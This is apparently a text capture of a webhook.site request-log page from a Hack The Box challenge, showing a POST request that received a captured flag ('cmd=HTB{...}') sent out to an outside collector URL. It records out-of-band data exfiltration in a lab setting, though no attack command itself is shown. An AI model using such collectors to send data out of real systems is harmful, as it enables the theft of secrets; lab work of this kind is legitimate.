 POST https://webhook.site/4c227219-d9b7-4b35-8eac-cd20ceb4847a
Host Whois Shodan Netify Censys VirusTotal
Date 03/23/2025 8:55:04 PM (11 minutes ago)
Size 33 bytes
Time 0.000 sec
ID 55e470eb-23a6-49ce-9344-e97a00561f4e
Note Add Note
Query strings
None
Request Content
Raw Content
cmd=HTB{h4ndl1n6_m4l4k4r5_f0rc35}